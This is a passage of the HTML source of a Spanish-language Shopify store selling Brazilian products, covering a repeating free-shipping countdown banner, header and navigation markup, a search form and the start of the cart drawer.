<div
  class="countdown-wrapper countdown-wrapper--desktop-horizontal countdown-wrapper--mobile-vertical countdown-wrapper--has-label countdown-wrapper--style-1"
  data-end-time="2025-03-26T00:00:00"
  data-timezone="visitor"
  data-utc-offset="0"
  data-end-behavior="restart"
  data-repeat-hours="4"
  data-show-days="false"
  data-show-hours="true"
  data-show-minutes="true"
  data-show-seconds="true"
  data-label-days="Dias"
  data-label-hours="Horas"
  data-label-minutes="Min"
  data-label-seconds="Seg"
  data-colons="true"
  style="
    --vertical-heading-alignment: center;
    --background: #ffffff;
    --radius: 8px;
    --border-width: 0px;
    --border-color: #000000;
    --numbers-size: 1.2rem;
    --label-size: 0.6rem;
    --label-margin: 0.6rem;
    
  "
  
>
  
    <p
      class="countdown-heading font-size--responsive margin-0"
      style="--font-size:1.2rem;--mobile-font-size: 1.2rem; color: #ffffff;"
    >
      <strong>¡ENVÍO GRATIS¡ pedidos desde 24,95  termina en:</strong>
    </p>
  

  <date-countdown-timer
    class="countdown countdown--style-1 countdown--colons"
    data-style='1'
    style="
      --padding-x: 0.4rem;
      --padding-y: 0.4rem;
      --timer-bg: linear-gradient(190deg, rgba(20, 20, 20, 1) 28%, rgba(53, 53, 53, 1) 86%);
      --item-spacing: 0.4rem;
      --timer-color: #ffffff;
      --label-color: #ffffff;
      --colon-color: #ffffff;
      --border-width: 0px;
      --border-color: #000000;
      --radius: 8px;
    ">
    
    
    
    
    
    
    
    
    
      
        <div class="countdown-timer__block">
          <div class="countdown-timer__number">
            
              00
            
          </div>
          <span class="countdown-timer__label">
            Horas
            
          </span>
        </div>
        
          <span class="countdown-timer__colon">:</span>
        
      
    
      
        <div class="countdown-timer__block">
          <div class="countdown-timer__number">
            
              00
            
          </div>
          <span class="countdown-timer__label">
            Min
            
          </span>
        </div>
        
          <span class="countdown-timer__colon">:</span>
        
      
    
      
        <div class="countdown-timer__block">
          <div class="countdown-timer__number">
            
              00
            
          </div>
          <span class="countdown-timer__label">
            Seg
            
          </span>
        </div>
        
      
    
  </date-countdown-timer>
</div>
</div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--27861789278545__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 90px;
      max-width: 90px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 2px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="jQFQjG7S3cV3IEUfC26CFym4GR0gKJeFXT44PLl9ByreYbcpT1K1er+e+htYRByy0HVMrJcBU/6+CeBXXiXWARx4i10JMSolAYBTv2gtmR+n+4OJW4fENPRimOa3bisE4xPiDkdvNvXchjNnz+rVjqshDfXqwuOvu9XkOTjFGkniHRfY5Wcx1xGz9gN868fjTzDTjz/BfjF1kZlCQnVq8BLR3q469ulGcmJgyJqBZRBqd6EEurlFRTsB7ued6Ver8gK1o4FX7nbEwymdd3Y3hYdc8lwRzz4pAijLkVIuyUVlKIt73Xwl7+GfggFJydtnmbm1G+mvUZ//a/KSZuMaS0ky9ot4MiVPOYqENszoMHZh3idPHErZVf/bEuy8xCy+cv5tk5LXWf9nnArNcHUfHv1CFYqeL+gkIN7aIYlJW8XiD2+ceCI/2DisjLzy0Y3uhhdmJFmM3r7rAvA/EDOmew==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><a href="/collections/ofertas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🔥 Ofertas exclusivas
                    </a></li><li><a href="/collections/envio-gratis-siempre" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      💚 Prime Brasil 🇧🇷
                    </a></li><li><a href="/collections/novedades" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🇧🇷 Novedades Recién Llegados
                    </a></li><li><a href="/collections/comida" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🍛 Comida brasileña
                    </a></li><li><a href="/collections/temperos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🌶️ Temperos de Brasil
                    </a></li><li><a href="/collections/doce" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🍫 Doces de Brasil
                    </a></li><li><a href="/collections/bebidas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🍹 Bebidas 100% Brasil 🇧🇷
                    </a></li><li><a href="/collections/cosmetica" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🧴 Cosmética 100% Brasil 🇧🇷
                    </a></li><li><a href="/collections/boticario" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🌸 O Boticário Brasil
                    </a></li><li><a href="/collections/bikinis" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      👙 Biquínis e Maiôs 100% Brasil
                    </a></li><li><a href="/collections/explora-todos-nuestros-productos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🛒 Explora todos nuestros productos🇧🇷
                    </a></li><li><a href="/blogs/noticias" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contacto
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/productos100brasil" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/productos100brasil/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@productosbrasil.c?is_from_webapp=1&sender_device=pc" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@productosbrasil" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections/ofertas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>🔥 Ofertas exclusivas</span>
                  </a></li><li><a href="/collections/envio-gratis-siempre" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>💚 Prime Brasil 🇧🇷</span>
                  </a></li><li><a href="/collections/novedades" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>🇧🇷 Novedades Recién Llegados</span>
                  </a></li><li><a href="/collections/comida" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>🍛 Comida brasileña</span>
                  </a></li><li><a href="/collections/temperos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>🌶️ Temperos de Brasil</span>
                  </a></li><li><a href="/collections/doce" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>🍫 Doces de Brasil</span>
                  </a></li><li><a href="/collections/bebidas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>🍹 Bebidas 100% Brasil 🇧🇷</span>
                  </a></li><li><a href="/collections/cosmetica" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>🧴 Cosmética 100% Brasil 🇧🇷</span>
                  </a></li><li><a href="/collections/boticario" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>🌸 O Boticário Brasil</span>
                  </a></li><li><a href="/collections/bikinis" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>👙 Biquínis e Maiôs 100% Brasil</span>
                  </a></li><li><a href="/collections/explora-todos-nuestros-productos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>🛒 Explora todos nuestros productos🇧🇷</span>
                  </a></li><li><a href="/blogs/noticias" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contacto</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//productosbrasil.com/cdn/shop/files/logo-productos-brasil-cienxcien.webp?v=1669553162&amp;width=500" alt="Productosbrasil.com" srcset="//productosbrasil.com/cdn/shop/files/logo-productos-brasil-cienxcien.webp?v=1669553162&amp;width=50 50w, //productosbrasil.com/cdn/shop/files/logo-productos-brasil-cienxcien.webp?v=1669553162&amp;width=100 100w, //productosbrasil.com/cdn/shop/files/logo-productos-brasil-cienxcien.webp?v=1669553162&amp;width=150 150w, //productosbrasil.com/cdn/shop/files/logo-productos-brasil-cienxcien.webp?v=1669553162&amp;width=200 200w, //productosbrasil.com/cdn/shop/files/logo-productos-brasil-cienxcien.webp?v=1669553162&amp;width=250 250w, //productosbrasil.com/cdn/shop/files/logo-productos-brasil-cienxcien.webp?v=1669553162&amp;width=300 300w, //productosbrasil.com/cdn/shop/files/logo-productos-brasil-cienxcien.webp?v=1669553162&amp;width=400 400w, //productosbrasil.com/cdn/shop/files/logo-productos-brasil-cienxcien.webp?v=1669553162&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="jQFQjG7S3cV3IEUfC26CFym4GR0gKJeFXT44PLl9ByreYbcpT1K1er+e+htYRByy0HVMrJcBU/6+CeBXXiXWARx4i10JMSolAYBTv2gtmR+n+4OJW4fENPRimOa3bisE4xPiDkdvNvXchjNnz+rVjqshDfXqwuOvu9XkOTjFGkniHRfY5Wcx1xGz9gN868fjTzDTjz/BfjF1kZlCQnVq8BLR3q469ulGcmJgyJqBZRBqd6EEurlFRTsB7ued6Ver8gK1o4FX7nbEwymdd3Y3hYdc8lwRzz4pAijLkVIuyUVlKIt73Xwl7+GfggFJydtnmbm1G+mvUZ//a/KSZuMaS0ky9ot4MiVPOYqENszoMHZh3idPHErZVf/bEuy8xCy+cv5tk5LXWf9nnArNcHUfHv1CFYqeL+gkIN7aIYlJW8XiD2+ceCI/2DisjLzy0Y3uhhdmJFmM3r7rAvA/EDOmew==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Productosbrasil.com",
    
      "logo": "https:\/\/productosbrasil.com\/cdn\/shop\/files\/logo-productos-brasil-cienxcien.webp?v=1669553162\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/productos100brasil",
      "",
      "https:\/\/www.instagram.com\/productos100brasil\/",
      "https:\/\/www.tiktok.com\/@productosbrasil.c?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@productosbrasil",
      ""
    ],
    "url": "https:\/\/productosbrasil.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 Artículos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>La oferta esta reservada durante 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
